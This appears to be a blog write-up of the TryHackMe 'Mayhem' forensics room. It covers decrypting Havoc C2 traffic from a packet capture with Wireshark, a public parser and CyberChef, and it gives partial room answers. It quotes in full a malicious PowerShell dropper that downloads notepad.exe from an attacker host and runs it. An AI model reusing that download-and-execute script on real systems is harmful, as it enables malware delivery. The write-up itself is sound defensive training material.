TryHackMe | Mayhem
Can you find the secrets inside the sea of mayhem?
This room is about traffic inspection using Wireshark, identifying C2 communications and decrypting them, basically blue team related stuff.
At first glance, we can see HTTP and TCP traffic. You can confirm this by going to Statistics -> Protocol Hierarchy.
Some files are transferred, such as install.ps1 and notepad.exe. I will export and analyze them a little.
You can do so by going into Wireshark's File -> Export Objects -> HTTP, then click the filename and press Save to save just that file.
Install.ps1 contains some content with some random variable names, although it’s not hard to figure out what happens here.
1
2
3
4
5
6
7
8
9
10
11
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe"; //Declare malicious server's URL
$LA4rJgSPpx = "C:\Users\paco\Downloads\notepad.exe"; //Define where to save file to be downloaded
Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile $LA4rJgSPpx; //Download file from malicious sever
$65lmAtnzW8 = New-Object System.Net.WebClient; //Prepares to download the file again
$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx); //Downloads the file again
Start-Process -Filepath $LA4rJgSPpx //Runs the file
The steps from above reflect exactly what we have seen in the Wireshark capture. Also, if you look closely when trying to export the files, you may have seen that notepad.exe appears twice, because it is actually downloaded twice.
Next, there is some HTTP traffic, but I suspect it is Command and Control encrypted traffic(around packet 178 in the capture) based on the situation we have seen by now.
At this point, I got a little stuck, I tried to check notepad.exe in Ghidra, but to not avail, especially since I’m not that good at reverse engineering. I also didn’t think that would’ve been intended by the creators of the room.
After a while, knowing this was a C2 scenario and rereading the challenge name and description, I thought about Havoc C2, which I saw for the first time in a HTB challenge. I decided to give a try to this path and searched havoc c2 traffic decryptor github on Google and I was not dissapointed.
Repo: https://github.com/Immersive-Labs-Sec/HavocC2-Forensics
I cloned the repo, installed the requirements and I got positive results. It was able to retrieve info from the pcap that will help us with traffic decryption.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
python3 havoc-pcap-parser.py --pcap ../../traffic.pcapng
[+] Parsing Packets
[+] Parsing Request
[!] Error parsing request body: 'NoneType' object has no attribute 'replace'
[+] Parsing Request
[!] Error parsing request body: 'NoneType' object has no attribute 'replace'
[+] Parsing Request
[!] Error parsing request body: 'NoneType' object has no attribute 'replace'
[+] Parsing Request
[+] Found Havoc C2
[-] Agent ID: 0e9fb7d8
[-] Magic Bytes: deadbeef
[-] C2 Address: http://10.0.2.37/
[+] Found AES Key
[-] Key: 946cf2f65ac2d2b868328a18dedcc296cc40fa28fab41a0c34dcc010984410ca
[-] IV: 8cd00c3e349290565aaa5a8c3aacd430
After this, I ran this command: python3 havoc-pcap-parser.py --pcap ../../traffic.pcapng --aes-key 946cf2f65ac2d2b868328a18dedcc296cc40fa28fab41a0c34dcc010984410ca --aes-iv 8cd00c3e349290565aaa5a8c3aacd430 --agent-id 0e9fb7d8 --magic deadbeef --save decrypted
Then, a folder named decrypted was created that contained some binary data, I think.
I ran xxd on one file and the results were promising
1
2
3
4
5
6
7
8
xxd 04d0f3a4-ee67-41b1-bb1e-21eea5ef27f2-response-0e9fb7d8.bin
00000000: 0400 0000 0000 0000 3800 0000 6300 3a00 ........8...c.:.
00000010: 5c00 7700 6900 6e00 6400 6f00 7700 7300 \.w.i.n.d.o.w.s.
00000020: 5c00 7300 7900 7300 7400 6500 6d00 3300 \.s.y.s.t.e.m.3.
00000030: 3200 5c00 6300 6d00 6400 2e00 6500 7800 2.\.c.m.d...e.x.
00000040: 6500 0000 1c00 0000 2f00 6300 2000 7300 e......./.c. .s.
00000050: 7900 7300 7400 6500 6d00 6900 6e00 6600 y.s.t.e.m.i.n.f.
00000060: 6f00 0000 0100 0000 0000 0000 o...........
Then, I finally thought to run cat and got the command
1
2
cat 04d0f3a4-ee67-41b1-bb1e-21eea5ef27f2-response-0e9fb7d8.bin
8c:\windows\system32\cmd.exe/c systeminfo
The fun is not over yet, as now we have to answer the questions with the info we got until now.
I also change the names of the file to file1, file2, … based on their hex name in ascending order.
We can see the commands for now, but we also need the output, which I personally don’t have it or I do, but it’s complete gibberish(maybe the tool didn’t decrypt properly, I don’t know). This is where there is something more to do.
I started reading this article which gave me a new idea to try. I already have the info to decrypt the traffic and I can also use CyberChef, because what the Github tool helped me with is not enough.
In Cyberchef, you need this config: change to 0 in Start bytes  Then in Wireshark, search firstly for the packets with big length starting from packet 178 down direction, click them, go to File Data in HTTP part and copy as hex stream, then paste the data in CyberChef, and voila, we have the answers for the rest of the questions. After you finished with big length packet, I advise you to go through every HTTP packet that looks like having interesting info in File Data part.
Then in Wireshark, search firstly for the packets with big length starting from packet 178 down direction, click them, go to File Data in HTTP part and copy as hex stream, then paste the data in CyberChef, and voila, we have the answers for the rest of the questions. After you finished with big length packet, I advise you to go through every HTTP packet that looks like having interesting info in File Data part.
You may also need to change Length in Drop bytes when going through the data. Keep this in mind!
I will only give partial answers to two questions so you can check that you are on the right path, the rest is up to the you guys. Have fun!
Questions
1. What is the SID of the user that the attacker is executing everything under?
S-1-5-21-679395392-…
2. What is the Link-local IPv6 Address of the server? Enter the answer exactly as you see it.
fe80::e134:…
3. …
